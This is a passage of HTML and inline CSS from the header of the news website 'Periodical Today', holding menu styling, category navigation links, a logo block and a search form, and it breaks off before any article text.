                }.tdi_28_b25 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_b25 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_b25 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_b25 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_b25 .tdb-menu > li > a,
                .tdi_28_b25 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_b25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_b25 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_b25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_b25 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_b25 .tdb-menu > li.current-menu-item > a,
				.tdi_28_b25 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_b25 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_b25 .tdb-menu > li:hover > a,
				.tdi_28_b25 .tdb-menu > li.tdb-hover > a,
				.tdi_28_b25 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_b25 .tdb-menu > li > a:after,
				.tdi_28_b25 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_b25 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_b25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_b25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_b25 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_b25 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_b25 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_b25 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_60a" class="tdc-row stretch_row"><div class="vc_row tdi_32_68b  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_68b{
                    min-height: 0;
                }.tdi_32_68b,
				.tdi_32_68b .tdc-columns{
				    display: block;
				}.tdi_32_68b .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_68b{
position:relative;
}

.tdi_32_68b .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_60a_rand_style td-element-style" ><style>
.tdi_31_60a_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_20a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_20a{
                    vertical-align: baseline;
                }.tdi_34_20a .wpb_wrapper,
				.tdi_34_20a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_20a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_20a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_bdb" class="tdc-zone"><div class="tdc_zone tdi_36_b2b  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_b2b{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_b2b{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_bdb_rand_style td-element-style" ><style>
.tdi_35_bdb_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_a06" class="tdc-row"><div class="vc_row tdi_38_a2a  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_a2a{
                    min-height: 0;
                }.tdi_38_a2a,
				.tdi_38_a2a .tdc-columns{
				    display: block;
				}.tdi_38_a2a .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_a2a.tdc-row-content-vert-center,
                    .tdi_38_a2a.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_a2a.tdc-row-content-vert-bottom,
                    .tdi_38_a2a.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_a2a.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_a2a.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_a2a {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_a2a .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_a2a{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_a2a .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_c6a  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_c6a{
                    vertical-align: baseline;
                }.tdi_40_c6a .wpb_wrapper,
				.tdi_40_c6a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_c6a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_c6a .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_c6a{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_069 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_069" >
<style>
/* custom css */
.tdi_41_069{
                    display: inline-block;
                }.tdi_41_069 .tdb-logo-a,
                .tdi_41_069 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_069 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_069 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_069 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_069 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_069 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_069 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_069 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_069 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_069 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_0b8  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_0b8{
                    vertical-align: baseline;
                }.tdi_43_0b8 .wpb_wrapper,
				.tdi_43_0b8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_0b8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_0b8 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_0b8{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_0b8{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_612 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_612"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_612 .td_block_inner{
                    text-align: center;
                }.tdi_44_612 .tdb-menu > li > a,
                .tdi_44_612 .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_612 .tdb-menu > li .tdb-menu-sep,
                .tdi_44_612 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_612 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_612 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_612 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_612 .tdb-menu > li > a,
                .tdi_44_612 .td-subcat-more,
                .tdi_44_612 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_612 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_612 .tdb-menu .tdb-normal-menu ul,
                .tdi_44_612 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_612 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_612 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_612:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_612 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_612 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_612 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_612 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_612 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_612 .tdb-menu > li > a,
                .tdi_44_612 .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_612 .tdb-menu > li > a,
                .tdi_44_612 .td-subcat-more,
                .tdi_44_612 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_612:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_612 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_612 .tdb-menu > li > a,
                .tdi_44_612 .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_612 .tdb-menu > li > a,
                .tdi_44_612 .td-subcat-more,
                .tdi_44_612 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_612:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_612 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_612 .tdb-menu > li.current-menu-item > a,
				.tdi_44_612 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_612 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_612 .tdb-menu > li:hover > a,
				.tdi_44_612 .tdb-menu > li.tdb-hover > a,
				.tdi_44_612 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_612 .tdb-menu > li > a:after,
				.tdi_44_612 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_612 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_612 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_612 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_612 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_612 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_612 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_612 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_bbb  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_bbb{
                    vertical-align: baseline;
                }.tdi_48_bbb .wpb_wrapper,
				.tdi_48_bbb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_bbb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_bbb .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_bbb{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_bbb{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_838 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_838" >
<style>

/* inline tdc_css att */

.tdi_49_838{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_838 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_838 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_838 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_838 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_838 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_838 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_838 .tdb-drop-down-search-inner,
                .tdi_49_838 .tdb-search-form,
                .tdi_49_838 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_838 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_838 .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_838 .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_838 .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_838 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_838 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_838 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_838 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_838 .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_838 .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_838 .result-msg,
                .tdi_49_838 .result-msg a{
                    color: #ffffff;
                }.tdi_49_838 .result-msg a:hover{
                    color: #000000;
                }.tdi_49_838 .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_838 .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_838 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_838 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_838 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_838 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_838 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_838 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_838 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_838 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_838 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_838 .td-image-container,
				.ie11 .tdi_49_838 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_838 .td-module-meta-info,
				.ie11 .tdi_49_838 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_838 .td-post-vid-time{
					display: block;
				}.tdi_49_838 .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_838 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_838 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_838 .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_838 .td-read-more{
					display: none;
				}.tdi_49_838 .td-author-date{
					display: none;
				}.tdi_49_838 .td-post-author-name{
					display: none;
				}.tdi_49_838 .td-post-date,
				.tdi_49_838 .td-post-author-name span{
					display: none;
				}.tdi_49_838 .entry-review-stars{
					display: none;
				}.tdi_49_838 .td-icon-star,
                .tdi_49_838 .td-icon-star-empty,
                .tdi_49_838 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_838 .td-module-comments{
					display: none;
				}.tdi_49_838 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_838 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_838 .td_module_wrap:hover .td-module-title a,
				.tdi_49_838 .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_838 .td-editor-date,
				.tdi_49_838 .td-editor-date .td-post-author-name,
				.tdi_49_838 .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_838 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_838 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_838 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_838 .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_838 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_838 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_838 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_838 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_838 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_838 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_838 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_838 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_838 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_838 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_838 .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_838 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_838 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_838 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_838 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_838 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_838 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_838 .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_838 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_838 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_838 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_838 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_838 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_838 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_838 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_838 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="44200" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_50_0aa" class="tdc-zone"><div class="tdc_zone tdi_51_ffb  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_ffb{
                    min-height: 0;
                }
</style><div id="tdi_52_fbb" class="tdc-row"><div class="vc_row tdi_53_967  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_967{
                    min-height: 0;
                }.tdi_53_967,
				.tdi_53_967 .tdc-columns{
				    display: block;
				}.tdi_53_967 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_967{
margin-top:50px !important;
margin-bottom:50px !important;
}

